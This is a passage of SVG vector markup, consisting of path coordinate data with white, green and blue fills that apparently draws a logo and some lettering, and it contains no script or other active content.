118.348 492.076 118.885 492.275 119.958C492.349 120.362 492.387 120.726 492.387 121.047H490.699C490.699 120.371 490.406 120.034 489.823 120.034H486.172V120.988H484.483V117.415H486.172V118.383H486.378C486.92 118.383 487.306 118.336 487.539 118.245C487.757 118.159 487.906 118.041 487.98 117.891C488.045 117.757 488.121 117.48 488.209 117.061C488.048 115.935 487.601 115.176 486.867 114.783C486.524 114.597 486.164 114.456 485.789 114.353C485.378 114.24 485.02 114.193 484.715 114.205L484.515 114.213L484.441 114.222L484.428 112.206C484.42 110.773 484.791 109.622 485.538 108.744C486.251 107.909 487.162 107.489 488.27 107.489C489.372 107.489 490.294 107.941 491.04 108.848C491.4 109.285 491.688 109.811 491.902 110.422C492.15 111.127 492.275 111.777 492.275 112.377ZM489.376 116.842C489.719 116.322 489.974 115.764 490.141 115.159C490.309 114.556 490.393 113.726 490.393 112.663C490.393 111.833 490.186 111.119 489.77 110.519C489.353 109.92 488.85 109.619 488.257 109.619C487.795 109.619 487.403 109.725 487.086 109.938C486.813 110.118 486.617 110.404 486.503 110.794C486.386 111.187 486.327 111.739 486.327 112.448C486.448 112.477 486.63 112.551 486.874 112.672C487.639 113.053 488.272 113.721 488.774 114.671C489.08 115.259 489.281 115.983 489.376 116.842ZM499.628 120.814H497.759V111.443C497.759 110.632 497.5 110.082 496.983 109.802C496.771 109.693 496.598 109.636 496.462 109.636C495.998 109.636 495.627 109.864 495.349 110.318C495.184 110.59 495.101 110.953 495.101 111.411V120.814H493.233V111.582C493.233 110.014 493.716 108.854 494.68 108.104C495.168 107.729 495.754 107.543 496.437 107.543C497.458 107.543 498.255 107.956 498.827 108.78C499.361 109.56 499.628 110.492 499.628 111.582V120.814ZM506.224 111.636V113.582H503.033V120.814H501.189V107.965H503.033V111.636H506.224ZM512.948 114.828C512.475 114.828 512.176 115.011 512.053 115.381C511.92 115.773 511.854 116.248 511.854 116.809C511.854 117.542 512.028 118.073 512.375 118.41C512.587 118.617 512.875 118.72 513.238 118.72C513.645 118.72 513.918 118.703 514.058 118.667C514.365 118.593 514.594 118.416 514.744 118.141C514.895 117.864 514.971 117.435 514.971 116.859V112.395C514.971 111.146 514.639 110.392 513.971 110.138C513.698 110.041 513.405 109.991 513.09 109.991H511.185C510.547 109.991 510.077 110.174 509.775 110.537C509.456 110.921 509.297 111.553 509.297 112.43V120.814H507.44V111.564C507.44 110.572 507.677 109.734 508.154 109.049C508.688 108.269 509.456 107.879 510.458 107.879H513.829C515.136 107.879 516.033 108.502 516.518 109.748C516.732 110.3 516.84 110.892 516.84 111.511V117.129C516.84 118.097 516.571 118.953 516.033 119.698C515.494 120.442 514.73 120.814 513.736 120.814C512.854 120.814 512.16 120.705 511.651 120.486C510.627 120.046 510.117 118.871 510.117 116.957C510.117 115.856 510.214 115.011 510.409 114.42C510.619 113.789 510.975 113.351 511.477 113.115C511.82 112.953 512.305 112.873 512.935 112.873H514.231V114.828H512.948ZM520.006 111.443H518.429C518.429 109.997 518.877 108.886 519.77 108.113C520.23 107.72 520.796 107.525 521.472 107.525C522.481 107.525 523.275 107.929 523.856 108.735C524.386 109.474 524.651 110.304 524.651 111.228C524.651 111.7 524.589 112.158 524.464 112.595C524.324 113.091 524.127 113.455 523.875 113.685C523.703 113.842 523.576 113.936 523.489 113.971C523.511 113.978 523.604 114.025 523.769 114.119C524.148 114.332 524.453 114.808 524.68 115.545C524.809 115.98 524.873 116.511 524.873 117.146C524.873 117.896 524.72 118.584 524.413 119.213C524.127 119.815 523.737 120.297 523.241 120.661C522.714 121.047 522.114 121.239 521.44 121.239C520.828 121.239 520.266 121.065 519.758 120.719C519.211 120.345 518.792 119.807 518.497 119.11C518.224 118.469 518.088 117.805 518.088 117.111H519.957C519.957 117.769 520.092 118.277 520.366 118.634C520.639 118.991 521.012 119.172 521.483 119.172C522.559 119.172 523.097 118.475 523.097 117.078C523.097 116.062 522.756 115.433 522.074 115.191C521.832 115.111 521.661 115.07 521.559 115.07H518.535V113.106H521.546C521.964 113.106 522.309 112.959 522.582 112.666C522.881 112.347 523.03 111.91 523.03 111.349C523.03 110.767 522.873 110.324 522.557 110.026C522.284 109.766 521.925 109.636 521.485 109.636C521.048 109.636 520.669 109.834 520.34 110.233C520.118 110.504 520.006 110.909 520.006 111.443ZM532.59 117.199C532.59 117.908 532.48 118.428 532.262 118.756L533.658 119.931L532.877 121.862L531.325 120.51C530.84 120.997 530.188 121.239 529.363 121.239C528.031 121.239 527.091 120.551 526.545 119.172C526.297 118.555 526.172 117.896 526.172 117.199V107.965H528.041V117.38C528.041 117.935 528.172 118.372 528.433 118.696C528.681 118.995 529.007 119.145 529.412 119.145C529.685 119.145 529.974 119.01 530.279 118.735C530.582 118.46 530.734 117.996 530.734 117.344V107.965H532.59V117.199ZM535.305 117.197V109.911H533.995V107.965H537.174V117.344C537.174 117.858 537.296 118.286 537.543 118.631C537.79 118.974 538.1 119.145 538.47 119.145C538.869 119.145 539.195 118.989 539.449 118.673C539.704 118.36 539.831 117.929 539.831 117.38V113.641H541.7V117.199C541.7 118.448 541.382 119.447 540.744 120.191C540.147 120.891 539.399 121.239 538.496 121.239C537.142 121.239 536.199 120.545 535.665 119.154C535.426 118.531 535.305 117.878 535.305 117.197ZM548.614 111.547L548.849 111.279C549.169 110.915 549.659 110.735 550.322 110.735C551.212 110.735 551.898 111.039 552.384 111.644C552.896 112.271 553.153 113.198 553.153 114.42V116.757H551.284V114.792C551.284 113.36 550.848 112.646 549.974 112.646C549.067 112.646 548.614 113.348 548.614 114.757V120.814H546.758V107.965H548.614V111.547ZM555.395 117.197V109.911H554.085V107.965H557.263V117.344C557.263 117.858 557.387 118.286 557.632 118.631C557.88 118.974 558.189 119.145 558.56 119.145C558.959 119.145 559.285 118.989 559.539 118.673C559.793 118.36 559.921 117.929 559.921 117.38V113.641H561.79V117.199C561.79 118.448 561.472 119.447 560.834 120.191C560.236 120.891 559.488 121.239 558.586 121.239C557.232 121.239 556.289 120.545 555.755 119.154C555.515 118.531 555.395 117.878 555.395 117.197ZM567.805 107.965H569.674V117.199C569.674 118.301 569.411 119.228 568.886 119.984C568.297 120.82 567.498 121.239 566.483 121.239C565.133 121.239 564.188 120.545 563.646 119.154C563.402 118.531 563.279 117.878 563.279 117.199V107.965H565.148V117.38C565.148 118.206 565.411 118.741 565.937 118.989C566.148 119.092 566.339 119.145 566.508 119.145C566.934 119.145 567.288 118.909 567.57 118.437C567.727 118.171 567.805 117.808 567.805 117.344V107.965ZM574.597 119.092C575.114 119.092 575.546 118.871 575.893 118.425C576.088 118.177 576.186 117.846 576.186 117.432C576.186 116.732 575.887 116.145 575.291 115.666C575.069 115.492 574.55 115.206 573.736 114.801C572.923 114.397 572.361 114.048 572.05 113.753C571.483 113.207 571.2 112.507 571.2 111.653C571.2 109.899 571.681 108.694 572.641 108.036C573.128 107.708 573.721 107.543 574.416 107.543C575.429 107.543 576.249 107.932 576.874 108.709C577.457 109.447 577.749 110.3 577.749 111.263V112.38H575.98V111.384C575.98 110.794 575.817 110.339 575.491 110.017C575.2 109.727 574.834 109.583 574.391 109.583C573.978 109.583 573.637 109.701 573.368 109.938C573.047 110.221 572.888 110.634 572.888 111.175C572.888 111.724 573.198 112.199 573.815 112.604C574.293 112.841 574.772 113.077 575.247 113.313C576.116 113.75 576.739 114.172 577.116 114.577C577.715 115.217 578.016 116.033 578.016 117.025C578.016 118.853 577.489 120.096 576.433 120.755C575.916 121.077 575.304 121.239 574.597 121.239C573.98 121.239 573.406 121.08 572.876 120.764C572.298 120.413 571.842 119.907 571.511 119.249C571.208 118.661 571.058 118.07 571.058 117.483V116.316L572.927 116.331V117.361C572.927 118.124 573.268 118.646 573.95 118.927C574.215 119.036 574.431 119.092 574.597 119.092ZM581.282 111.547L581.517 111.279C581.837 110.915 582.326 110.735 582.989 110.735C583.88 110.735 584.566 111.039 585.052 111.644C585.564 112.271 585.82 113.198 585.82 114.42V116.757H583.952V114.792C583.952 113.36 583.515 112.646 582.642 112.646C581.735 112.646 581.282 113.348 581.282 114.757V120.814H579.426V107.965H581.282V111.547ZM590.633 119.092C591.15 119.092 591.582 118.871 591.929 118.425C592.125 118.177 592.222 117.846 592.222 117.432C592.222 116.732 591.923 116.145 591.327 115.666C591.105 115.492 590.586 115.206 589.772 114.801C588.959 114.397 588.397 114.048 588.086 113.753C587.52 113.207 587.236 112.507 587.236 111.653C587.236 109.899 587.717 108.694 588.677 108.036C589.164 107.708 589.757 107.543 590.452 107.543C591.465 107.543 592.286 107.932 592.911 108.709C593.493 109.447 593.786 110.3 593.786 111.263V112.38H592.016V111.384C592.016 110.794 591.853 110.339 591.527 110.017C591.236 109.727 590.87 109.583 590.427 109.583C590.014 109.583 589.673 109.701 589.404 109.938C589.083 110.221 588.924 110.634 588.924 111.175C588.924 111.724 589.234 112.199 589.851 112.604C590.33 112.841 590.808 113.077 591.283 113.313C592.152 113.75 592.775 114.172 593.152 114.577C593.752 115.217 594.052 116.033 594.052 117.025C594.052 118.853 593.525 120.096 592.47 120.755C591.953 121.077 591.34 121.239 590.633 121.239C590.016 121.239 589.442 121.08 588.912 120.764C588.334 120.413 587.878 119.907 587.548 119.249C587.244 118.661 587.094 118.07 587.094 117.483V116.316L588.963 116.331V117.361C588.963 118.124 589.304 118.646 589.986 118.927C590.251 119.036 590.468 119.092 590.633 119.092ZM601.808 120.814H599.939V111.443C599.939 110.632 599.68 110.082 599.164 109.802C598.951 109.693 598.778 109.636 598.642 109.636C598.178 109.636 597.807 109.864 597.53 110.318C597.365 110.59 597.282 110.953 597.282 111.411V120.814H595.413V111.582C595.413 110.014 595.896 108.854 596.86 108.104C597.348 107.729 597.934 107.543 598.617 107.543C599.638 107.543 600.435 107.956 601.007 108.78C601.541 109.56 601.808 110.492 601.808 111.582V120.814ZM608.404 111.636V113.582H605.213V120.814H603.37V107.965H605.213V111.636H608.404ZM612.882 119.092C613.399 119.092 613.831 118.871 614.178 118.425C614.373 118.177 614.471 117.846 614.471 117.432C614.471 116.732 614.172 116.145 613.577 115.666C613.354 115.492 612.835 115.206 612.022 114.801C611.208 114.397 610.646 114.048 610.335 113.753C609.769 113.207 609.485 112.507 609.485 111.653C609.485 109.899 609.966 108.694 610.926 108.036C611.413 107.708 612.007 107.543 612.701 107.543C613.714 107.543 614.534 107.932 615.16 108.709C615.742 109.447 616.035 110.3 616.035 111.263V112.38H614.265V111.384C614.265 110.794 614.102 110.339 613.776 110.017C613.485 109.727 613.119 109.583 612.676 109.583C612.263 109.583 611.922 109.701 611.653 109.938C611.333 110.221 611.174 110.634 611.174 111.175C611.174 111.724 611.483 112.199 612.1 112.604C612.579 112.841 613.057 113.077 613.532 113.313C614.401 113.75 615.024 114.172 615.401 114.577C616.001 115.217 616.301 116.033 616.301 117.025C616.301 118.853 615.774 120.096 614.719 120.755C614.202 121.077 613.589 121.239 612.882 121.239C612.265 121.239 611.691 121.08 611.161 120.764C610.583 120.413 610.127 119.907 609.796 119.249C609.493 118.661 609.343 118.07 609.343 117.483V116.316L611.212 116.331V117.361C611.212 118.124 611.553 118.646 612.235 118.927C612.5 119.036 612.717 119.092 612.882 119.092Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M55.0747 15.3395L55.6783 14.392L56.2358 13.6655L56.5771 13.4482L56.9607 13.3469L57.4146 13.4569L57.8885 13.7007L58.3413 14.1799L58.6683 14.6467L59.0436 15.6638L59.1483 16.7954L58.9487 17.7006L48.1854 35.3789L47.581 36.2652L47.3032 36.7637L47.2454 37.4199L47.5504 38.1247L48.479 39.0772L61.9217 52.7508L62.4848 53.2051L63.189 53.5063L63.8489 53.7319L64.7949 53.7607L65.5111 52.8022L65.3157 51.7386L55.4012 41.0354C54.0977 39.6539 53.9166 38.3617 55.0875 37.3137C56.2584 36.266 57.2834 36.5082 57.8186 37.0453L74.4024 53.704V71.1257L57.8337 71.1423V55.8054L41.2284 39.0466L40.7983 38.5023L40.6656 38.093L40.6392 37.6364L40.711 37.2071L55.0747 15.3395ZM60.4507 20.5741L60.7965 20.0552L61.1884 19.7914L61.6609 19.7476L62.2301 20.003L62.6466 20.5212L62.9006 21.2733L62.9542 21.8233L62.7963 22.6181L62.2618 23.7629L55.2928 34.4216C54.8683 34.3539 54.0667 34.6117 53.4404 35.207L51.7918 37.6825L51.2808 37.9225L50.8099 37.8764L50.4058 37.6746L50.1776 37.3995L50.0736 36.9153L50.1307 36.461L60.4507 20.5741ZM58.2283 34.7451L63.5835 26.686L63.7253 26.5224L63.9365 26.4332L64.2612 26.4165L64.6161 26.6267L64.8962 27.1785L65.1135 27.993L65.0833 28.8067L64.8406 29.7402L60.9481 36.0989L60.806 36.1431L60.614 36.1205C59.6332 35.4307 59.3837 35.0354 58.234 34.7704L58.2276 34.7602L58.2283 34.7451ZM82.2072 24.7792L82.101 24.0358L82.1966 23.3797L82.5704 22.5837L83.3002 21.9499L84.1321 21.6116L84.953 21.5387L85.662 21.7137L86.0377 21.9L86.808 22.7988L96.7515 38.7794L96.9451 39.3316L96.9855 39.8546L96.8502 40.7186L96.606 41.4262L95.0825 43.4391L86.4164 51.6018L86.373 52.7443V68.6437H77.0035L77.0708 53.1367L73.1752 49.1028L73.0248 48.7225L73.1193 48.2815L73.4247 47.8177L83.4812 37.305L83.9968 36.9712L84.5754 36.8352L85.2795 37.071L85.8223 37.3496L86.2308 37.8583L86.3937 38.5394L86.2437 39.3104L85.9164 40.0115L80.4882 46.0538L79.7917 47.1472V48.4576L81.127 48.9992L82.4543 48.2044L89.7806 40.2046L90.3154 39.0836L90.1445 37.551L82.8758 26.5734L82.3432 25.4637L82.2072 24.7792ZM81.9755 35.3562L79.4712 31.8783L79.1287 30.9924L79.0271 30.2611L79.0853 29.4847L79.3022 28.8453L79.6106 28.273L79.9493 27.872L80.3454 27.6562L80.6194 27.5859L80.7347 27.6173L85.5142 34.4476L85.6635 34.7666L85.696 34.9753L85.6658 35.0588L85.6136 35.0883L85.5267 35.0932L85.4904 35.0822L85.1858 34.7039L84.5006 34.4125L83.7496 34.2957L82.9657 34.5293L82.4419 35.0679L82.2185 35.3827L82.1422 35.4243L82.0851 35.4213L81.9755 35.3562Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M71.8694 0.811035L72.341 0.835224L72.798 0.907413L73.2394 1.0242L73.6624 1.1837L74.066 1.38326L74.4459 1.62099L74.8015 1.89387L75.1292 2.20077L75.4282 2.53715L75.6942 2.90187L75.9256 3.29192L76.1198 3.70578L76.2752 4.14004L76.3893 4.59321L76.4596 5.06225L76.483 5.54603L76.4596 6.02905L76.3893 6.49809L76.2752 6.9505L76.1198 7.38552L75.9259 7.79863L75.6942 8.18905L75.4282 8.55415L75.1292 8.89129L74.8015 9.19705L74.4459 9.47031L74.0656 9.70804L73.662 9.90798L73.2394 10.0671L72.7976 10.1843L72.3407 10.2565L71.8694 10.2814L71.3992 10.2565L70.9422 10.1843L70.5008 10.0671L70.0775 9.90798L69.675 9.70804L69.2944 9.47031L68.9383 9.19705L68.6099 8.89129L68.3121 8.55415L68.0456 8.18905L67.8143 7.79825L67.6197 7.38515L67.4643 6.9505L67.3502 6.49771L67.2799 6.02867L67.2557 5.54603L67.2799 5.06263L67.3502 4.59359L67.4643 4.14004L67.6197 3.70615L67.8143 3.2923L68.0456 2.90187L68.3121 2.53715L68.6099 2.20077L68.9383 1.89387L69.2944 1.62099L69.6746 1.38288L70.0771 1.1837L70.5008 1.0242L70.9419 0.907413L71.3988 0.835224L71.8694 0.811035ZM70.5136 14.0692L73.6556 14.1074L84.5485 5.5687L85.3695 5.37293L86.2981 5.46401L87.0336 5.94704L87.7097 6.73469L88.0873 7.71132V8.97633L87.4202 10.1578L76.3617 19.0333L76.274 30.644L80.8412 37.9589L76.2102 42.8061L72.7644 36.5846L72.4091 35.8548L71.6675 35.6103L71.0008 35.8378L70.5197 36.7834L67.3275 43.3368L62.5948 38.5262L66.722 29.7792V19.0057L56.732 11.6806L56.1446 10.8873L55.792 10.0214L55.7168 9.14187L55.8959 8.39201L56.3245 7.59037L56.9527 6.96108L57.9456 6.53777L58.8221 6.46218L59.7462 6.77248L70.5136 14.0692Z" fill="#008F4F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M111.214 52.198L119.894 30.9412H123.114L132.362 52.198L128.948 52.2029L126.308 45.7588H116.864L114.387 52.198H111.214ZM117.738 43.4676H125.397L123.035 37.5829C122.367 35.9101 121.836 34.4402 121.43 33.173C121.157 34.554 120.747 35.9101 120.215 37.2314L117.738 43.4676ZM134.793 52.198V30.9412H144.814C146.824 30.9412 148.355 31.1339 149.407 31.5153C150.454 31.8962 151.29 32.5743 151.916 33.5445C152.542 34.5143 152.858 35.5836 152.858 36.7416C152.858 38.2511 152.342 39.518 151.311 40.5476C150.275 41.5767 148.67 42.2401 146.492 42.5273C147.292 42.8833 147.897 43.2397 148.297 43.5863C149.128 44.3188 149.954 45.2641 150.775 46.4123L154.704 52.198H150.943L147.955 47.7733C147.071 46.4716 146.356 45.4965 145.814 44.8483C145.267 44.2001 144.751 43.7247 144.272 43.428C143.841 43.1657 143.389 42.9774 142.915 42.8588C142.742 42.8338 142.515 42.8093 142.242 42.7896C141.974 42.7696 141.642 42.7597 141.248 42.7597H137.781V52.198H134.793ZM137.781 40.325H144.209C145.556 40.325 146.619 40.1961 147.403 39.9338C148.181 39.6715 148.775 39.2508 149.175 38.6669C149.575 38.0777 149.775 37.4393 149.775 36.7416C149.775 35.737 149.386 34.9104 148.602 34.2619C147.823 33.6137 146.598 33.292 144.935 33.292H137.781V40.325ZM156.956 52.198L165.636 30.9412H168.856L178.104 52.198L174.69 52.2029L172.048 45.7588H162.606L160.128 52.198H156.956ZM163.479 43.4676H171.139L168.777 37.5829C168.108 35.9101 167.577 34.4402 167.172 33.173C166.899 34.554 166.488 35.9101 165.957 37.2314L163.479 43.4676ZM180.997 52.198V30.9412H189.472C191.187 30.9412 192.575 31.1539 193.628 31.5844C194.68 32.0149 195.5 32.6831 196.084 33.5789C196.668 34.4799 196.963 35.4101 196.963 36.3803C196.963 37.2809 196.705 38.1272 196.185 38.9243C195.664 39.721 194.875 40.3794 193.801 40.8889C195.159 41.2653 196.206 41.9086 196.947 42.8093C197.689 43.7148 198.057 44.789 198.057 46.0362C198.057 47.0408 197.836 47.9664 197.394 48.8127C196.953 49.6589 196.405 50.3173 195.748 50.7825C195.09 51.2527 194.259 51.6038 193.265 51.8416C192.265 52.0793 191.05 52.198 189.614 52.198H180.997ZM183.985 39.8745H188.872C190.214 39.8745 191.166 39.7902 191.724 39.6269C192.481 39.4239 193.049 39.0724 193.433 38.5679C193.617 38.3252 193.759 38.0482 193.865 37.7364C193.964 37.4196 194.017 37.078 194.017 36.7117C194.017 36.0091 193.838 35.3904 193.486 34.856C193.133 34.3265 192.618 33.9602 191.944 33.7573C191.271 33.5543 190.124 33.4504 188.499 33.4504H183.985V39.8745ZM183.985 49.6888H189.609C190.598 49.6888 191.276 49.654 191.645 49.5848C192.323 49.4711 192.891 49.2828 193.354 49.0205C193.817 48.7631 194.201 48.367 194.506 47.8326C194.806 47.3031 194.959 46.7044 194.959 46.0362C194.959 45.2641 194.743 44.586 194.312 44.0021C193.88 43.4132 193.275 42.9975 192.492 42.7548C191.713 42.5073 190.619 42.3837 189.209 42.3837H183.985V49.6888ZM202.05 52.198V30.9412H205.038V41.483L216.259 30.9412H220.315L210.83 39.5426L220.731 52.198L216.78 52.2029L208.742 41.4384L205.038 44.8336V52.198H202.05ZM224.366 52.198V30.9412H227.354V52.198H224.366ZM232.041 52.198V30.9412H242.063C244.072 30.9412 245.603 31.1339 246.655 31.5153C247.702 31.8962 248.539 32.5743 249.164 33.5445C249.79 34.5143 250.106 35.5836 250.106 36.7416C250.106 38.2511 249.59 39.518 248.56 40.5476C247.523 41.5767 245.919 42.2401 243.741 42.5273C244.54 42.8833 245.145 43.2397 245.545 43.5863C246.376 44.3188 247.202 45.2641 248.023 46.4123L251.953 52.198H248.191L245.203 47.7733C244.319 46.4716 243.604 45.4965 243.062 44.8483C242.515 44.2001 242 43.7247 241.521 43.428C241.09 43.1657 240.637 42.9774 240.164 42.8588C239.99 42.8338 239.764 42.8093 239.49 42.7896C239.222 42.7696 238.891 42.7597 238.496 42.7597H235.029V52.198H232.041ZM235.029 40.325H241.458C242.804 40.325 243.867 40.1961 244.651 39.9338C245.43 39.6715 246.024 39.2508 246.424 38.6669C246.823 38.0777 247.023 37.4393 247.023 36.7416C247.023 35.737 246.634 34.9104 245.85 34.2619C245.072 33.6137 243.846 33.292 242.184 33.292H235.029V40.325Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.5247 114.696C10.0047 111.356 4.19069 106.658 1.63611 100.416H1.64027C0.608458 97.8968 0.0917969 95.2107 0.0917969 92.3617V57.736H9.91517V57.7205L14.2469 61.1069L14.2597 96.1545C14.3247 97.0816 14.4306 97.9505 14.6528 98.8463C15.0572 100.436 15.7651 101.736 16.7055 103.003C18.0381 103.554 19.5201 103.827 21.1472 103.827C21.6419 103.827 22.1102 103.8 22.5516 103.746C22.9957 103.69 23.416 103.608 23.8129 103.5H23.8091C24.1972 103.394 24.5941 103.246 24.9966 103.058C25.3942 102.873 25.8066 102.64 26.2272 102.363L26.2238 102.372C26.7174 102.042 27.1914 101.688 27.6438 101.313L27.6404 101.317C28.0811 100.951 28.5036 100.56 28.9039 100.149L28.9247 100.129C30.0861 99.0061 30.876 97.901 31.2929 96.8159C31.2944 96.8133 31.2952 96.8102 31.2963 96.8068L31.2929 96.8159C31.2944 96.8133 31.2952 96.8102 31.2963 96.8068C31.4282 96.4527 31.5518 96.0823 31.6656 95.7002C31.7809 95.3086 31.8799 94.9299 31.9642 94.5648C32.0466 94.2012 32.1082 93.8369 32.1486 93.4748C32.1891 93.1157 32.2095 92.7435 32.2095 92.3617V57.736H41.9784V57.7205L46.3097 61.1069V85.7098C47.0082 83.9852 48.0446 82.414 49.4177 81.005C49.4188 81.0039 49.4203 81.0023 49.4218 81.0008L49.4177 81.005C49.4188 81.0039 49.4203 81.0023 49.4218 81.0008C50.8157 79.5695 52.3717 78.495 54.0835 77.7784C55.7937 77.0629 57.6555 76.7046 59.6666 76.7046C61.7457 76.7046 63.6559 77.0629 65.3903 77.7784C66.5873 78.2728 67.6943 78.9384 68.7155 79.7714L68.4408 79.5351L72.7717 82.922L73.867 83.8623L74.8784 84.9229L75.7746 86.0563L76.1994 86.7174V77.5475H85.5314V77.5324L89.8624 80.9188V102.058C89.8854 102.649 89.9395 103.156 90.0612 103.728L90.1186 103.916C90.3038 103.932 90.4951 103.939 90.6893 103.939C91.378 103.939 92.0141 103.813 92.595 103.563C93.1884 103.308 93.7451 102.916 94.2644 102.392C94.7765 101.876 95.1583 101.308 95.4103 100.691C95.6613 100.074 95.7875 99.3932 95.7875 98.6512V77.5475H105.119V77.5324L109.45 80.9188V102.055L109.475 102.631L109.546 103.154L109.661 103.648L109.754 103.919C109.924 103.934 110.099 103.939 110.278 103.939C110.966 103.939 111.602 103.813 112.183 103.563C112.775 103.308 113.333 102.916 113.851 102.392C114.364 101.875 114.747 101.308 114.998 100.691C115.249 100.074 115.375 99.3932 115.375 98.6512V77.5475H124.707V77.5324L129.038 80.9188L129.036 82.6344C129.445 82.0818 129.899 81.5458 130.396 81.0333C131.787 79.5967 133.343 78.5139 135.059 77.7909C136.775 77.0663 138.638 76.7046 140.644 76.7046C142.65 76.7046 144.517 77.0686 146.238 77.7916C147.411 78.2852 148.507 78.9448 149.529 79.7664L149.278 79.5533L153.609 82.9401L154.717 83.882L155.752 84.9444L156.672 86.0801L156.968 86.528V72.4954H166.299V72.4799L170.63 75.8667V100.37L170.655 100.947L170.726 101.468L170.841 101.962L170.933 102.233C171.103 102.248 171.279 102.255 171.457 102.255C172.146 102.255 172.781 102.129 173.362 101.878C173.955 101.622 174.512 101.232 175.032 100.708C175.543 100.191 175.926 99.6233 176.178 99.0054C176.429 98.3897 176.555 97.7094 176.555 96.9667V80.3549H185.886V80.3398L187.835 81.8629V72.4954H197.167V72.4799L201.498 75.8667V76.7005C201.655 76.699 201.808 76.7005 201.957 76.702H201.961C202.07 76.7024 202.179 76.7046 202.27 76.7046C204.262 76.7046 206.117 77.0629 207.827 77.7784C208.995 78.2679 210.092 78.9236 211.12 79.7457L210.865 79.531L215.197 82.9178L216.307 83.8525L217.352 84.9096L218.277 86.0416L219.075 87.2401L219.347 87.7556C219.508 87.0802 219.716 86.4245 219.968 85.7903C220.666 84.0328 221.715 82.4337 223.112 81.0008H223.108C224.5 79.5718 226.057 78.4973 227.774 77.7784C229.484 77.0629 231.346 76.7046 233.357 76.7046C235.437 76.7046 237.345 77.0622 239.08 77.7792C241.952 78.9637 243.82 80.8557 246.462 82.922L247.557 83.8623L248.569 84.9229L249.465 86.0563L250.235 87.2541L250.878 88.5149L251.391 89.8355L251.775 91.2158L252.031 92.6471L252.157 94.1313L252.172 110.606H242.835L238.523 107.235H238.509V107.224L238.504 107.219H238.509V91.4633C238.509 90.8253 238.413 90.2327 238.227 89.6847L237.682 89.6597L237.144 89.6847L236.633 89.7557L236.151 89.8722L235.693 90.032L235.259 90.2403L234.842 90.495L234.441 90.7985L234.058 91.1508L233.711 91.5404L233.411 91.9486L233.161 92.3746L232.956 92.8206L232.796 93.2937L232.68 93.7945L232.61 94.3275L232.585 94.9152V120.195H223.248L218.937 116.824H218.922V116.812L218.916 116.808H218.922V111.559H211.749L207.437 108.188H207.423V108.177L207.417 108.173H207.423V91.4633C207.423 90.8223 207.326 90.2289 207.136 89.6843L206.596 89.6601L206.059 89.6847L205.55 89.7576L205.068 89.8755L204.612 90.0396L204.179 90.2501L203.761 90.5082L203.36 90.8174L202.975 91.1753L202.626 91.5699L202.325 91.9823L202.074 92.4109L201.868 92.8557L201.709 93.3247L201.594 93.8184L201.523 94.3403L201.498 94.9152V120.195H192.161L190.218 118.676V120.195H180.881L176.569 116.824H176.555V116.812L176.55 116.808H176.555V115.15L176.508 115.156C175.296 115.282 174.112 115.135 172.91 114.943C171.977 114.712 171.166 114.493 170.288 114.151L170.084 114.068C169.084 113.646 168.137 113.047 167.252 112.416L166.897 112.153L163.002 109.107C162.751 108.925 162.501 108.725 162.248 108.513C161.868 108.192 161.498 107.845 161.146 107.473L161.142 107.468C160.351 106.63 159.673 105.747 159.108 104.82H157.351L159.459 106.468V116.051H139.872V120.195H130.535L126.223 116.824H126.209V116.812L126.204 116.808H126.209V110.757L125.342 111.858L124.31 112.953L123.202 113.931L122.031 114.771L120.796 115.475L119.503 116.038L118.151 116.459L116.747 116.739L115.293 116.878L113.534 116.866L112.55 116.778L111.595 116.633L110.67 116.426L109.777 116.161L108.915 115.835C107.257 115.065 105.911 114.073 104.44 112.923C103.51 113.792 102.518 114.613 101.398 115.198C100.312 115.757 99.2216 116.174 98.0481 116.499C97.0144 116.764 96.0166 116.856 94.9583 116.894C93.7753 116.857 92.6279 116.706 91.4736 116.482L90.1523 116.082L88.8816 115.552L87.6593 114.888L86.4907 114.096L82.3906 110.89C81.7409 110.421 81.1147 109.888 80.5115 109.294C79.7283 108.523 79.0492 107.698 78.4784 106.816L78.4818 110.606H69.1445L64.8332 107.235H64.8188V107.224L64.8136 107.219H64.8188V91.4633C64.8188 90.8253 64.7232 90.2327 64.5365 89.6847L63.9919 89.6597C61.226 89.7901 59.2996 91.4478 58.9194 94.3275L58.8944 94.9152V120.195H49.5571L46.4401 117.758L43.7363 120.917L39.414 117.538L39.4098 117.542L38.6403 116.856L35.7766 114.306L35.6912 114.356C29.2936 117.955 21.9208 118.129 15.5247 114.696Z" fill="#284B8C" fill-opacity="0.47"/>
<path d="M111.479 68.0571V57.4037H114.994L117.072 64.6699L119.125 57.4037H122.648V68.0571H120.479L120.471 59.6703L118.186 68.0571H115.931L113.656 59.6703L113.649 68.0571H111.479ZM124.995 68.0571V57.4037H133.574V59.2039H127.342V61.5699H133.137V63.3701H127.342V66.2569H133.8V68.0571H124.995ZM135.791 57.4037H140.059C141.022 57.4037 141.756 57.4706 142.26 57.6071C142.937 57.7904 143.52 58.1181 144.003 58.589C144.488 59.0576 144.855 59.6333 145.109 60.3151C145.36 60.9946 145.487 61.8352 145.487 62.8323C145.487 63.7099 145.368 64.4639 145.131 65.0988C144.842 65.8752 144.429 66.5026 143.892 66.981C143.488 67.3454 142.94 67.6281 142.252 67.8314C141.737 67.983 141.049 68.0571 140.186 68.0571H135.791V57.4037ZM138.138 59.2039V66.2569H139.878C140.528 66.2569 140.998 66.2221 141.286 66.1552C141.667 66.0683 141.98 65.9194 142.228 65.7111C142.479 65.5029 142.681 65.1608 142.837 64.6846C142.997 64.2084 143.075 63.5564 143.075 62.7329C143.075 61.9097 142.997 61.2796 142.837 60.8382C142.681 60.3967 142.46 60.0547 142.176 59.8067C141.893 59.5611 141.535 59.3925 141.097 59.3056C140.774 59.2387 140.134 59.2039 139.185 59.2039H138.138ZM147.399 68.0571V57.4037H149.746V68.0571H147.399ZM159.391 64.129L161.657 64.7689C161.309 65.9421 160.729 66.8125 159.919 67.3828C159.11 67.9505 158.085 68.2358 156.841 68.2358C155.301 68.2358 154.036 67.7521 153.043 66.7853C152.053 65.8177 151.556 64.496 151.556 62.8171C151.556 61.0442 152.056 59.6654 153.051 58.6835C154.046 57.7012 155.358 57.2102 156.982 57.2102C158.4 57.2102 159.552 57.5972 160.437 58.3683C160.966 58.8248 161.36 59.4794 161.624 60.3347L159.309 60.8408C159.172 60.2901 158.886 59.854 158.452 59.5339C158.015 59.2141 157.486 59.0554 156.866 59.0554C156.005 59.0554 155.306 59.3381 154.772 59.9058C154.235 60.4712 153.968 61.3889 153.968 